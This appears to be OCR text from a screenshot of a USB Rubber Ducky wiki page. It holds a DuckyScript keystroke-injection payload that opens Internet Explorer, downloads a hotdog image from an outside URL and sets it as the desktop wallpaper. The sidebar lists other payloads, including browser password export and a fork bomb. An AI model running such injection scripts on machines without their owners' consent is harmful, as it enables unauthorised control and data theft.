 Payload Hotdog
2Q== (328×154
Z (300×168)
images (259×19
images (225×22
gXWHmbHDZc
DuckToolKit
github.com/hak5darren/USB-Rubber-Ducky/wiki/Payload---Hotdog-Wallpaper
3
DELAY 3000
GUI r
DELAY 100
STRING iexplore http://s3.amazonaws.com/rapgenius/hotdog.jpg
ENTER
DELAY 2000
ALT f
DELAY 100
STRING a
DELAY 100
STRING %USERPROFILE%\hotdog.jpg
DELAY 100
ENTER
DELAY 100
CONTROL w
DELAY 100
CONTROL ESCAPE
DELAY 100
STRING paint
DELAY 100
ENTER
DELAY 500
CONTROL o
DELAY 100
STRING %USERPROFILE%\hotdog.jpg
ENTER
DELAY 300
ALT f
DELAY 100
STRING k
DELAY 100
Pages 138
Find a Page...
Home
Anti Browser
Attacking Windows At The
Logon Screen, Gaining
Access To CMD With System
Privileges.
Capitals Logo Fun
Change desktop background
(win10)
Change the background to
MyLittlePony (win10)
Downloads
Duckencoder
Duckyscript
Export Browser Passwords
and email results
Flashing ducky
Hardware
Invisible Fork Bomb
Type here to search
ENG
00:58
10/03/2020
1